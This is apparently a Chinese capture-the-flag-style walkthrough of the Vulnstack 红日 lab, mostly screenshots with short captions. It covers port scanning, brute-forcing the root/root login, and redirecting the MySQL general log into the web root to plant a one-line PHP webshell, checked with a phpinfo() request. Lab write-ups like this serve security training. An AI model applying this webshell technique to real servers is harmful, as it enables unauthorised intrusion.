红日靶场





编辑虚拟网络



kali



Win 7

Win2K3/2008 R2



查看本机ip



开靶机和未开靶机对比,得知目标主机IP为192.168.229.129



启动Win7中的Web服务



nmap扫描一下目标主机,发现开放了80, 3306端口





对目标进行访问,发现默认页面为phpStudy 探针,泄露大量信息。



目录扫描,发现后台登录界面的网址



尝试访问









抓包发现没有进行防爆破,尝试进行爆破

账密为root/root,进入后台





将变量中的general log更改为ON,将general log file的路径更改为当前网站根目录下路径C:\phpStudy\WWW\test.php。(开启 SQL 的通用查询日志功能,并将日志文件保存在该路径)

在SQL界面写入一句话木马



访问http://192.168.229.129/test.php?test=phpinfo();验证成功插入





